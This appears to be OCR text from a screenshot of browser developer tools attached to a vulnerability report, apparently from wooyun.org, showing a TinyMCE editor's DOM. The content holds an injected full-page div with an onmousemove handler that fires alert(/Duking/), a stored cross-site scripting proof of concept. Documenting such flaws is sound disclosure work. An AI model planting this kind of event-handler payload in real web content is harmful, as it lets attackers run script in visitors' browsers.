 B I U A ab 字体 大小
hello
hello duking
twork Sources Timeline Profiles Audits Console
▼<iframe id="editor_ifr" src="javascript:""" frameborder="0" allowtransparency="true"
title="{#aria.rich_text_area}{#advanced.help_shortcut}" style="width: 100%; height:
600px; ">
▼#document
<!DOCTYPE >
▼<html>
▶<head xmlns="http://www.w3.org/1999/xhtml">…</head>
▼<body id="tinymce" class="mceContentBody " contenteditable="true" spellcheck=
"false" style="overflow-y: hidden; padding-bottom: 50px; " dir="ltr">
<p>hello duking</p><div style="height:100%; width:100%;z-
index:10;position:absolute; left:0px; top:0px;" id="Nietzsche"
onmousemove="alert(/Duking/);"
>
<a href="http://www.test.com/gv">&nbsp;</a>
</div>
www.wooyun.org